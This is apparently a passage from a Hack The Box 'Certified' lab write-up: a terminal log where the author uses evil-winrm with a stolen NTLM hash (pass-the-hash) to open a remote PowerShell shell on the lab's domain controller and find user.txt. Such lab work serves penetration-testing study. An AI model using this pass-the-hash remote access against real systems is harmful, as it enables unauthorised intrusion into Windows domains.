 (kali㉿kali)-[~/HackTheBox/certified]
$ evil-winrm -i certified.htb -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> whoami
certified\management_svc
*Evil-WinRM* PS C:\Users\management_svc\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\management_svc\Desktop> dir
Directory: C:\Users\management_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/4/2025 8:39 PM 34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\Desktop>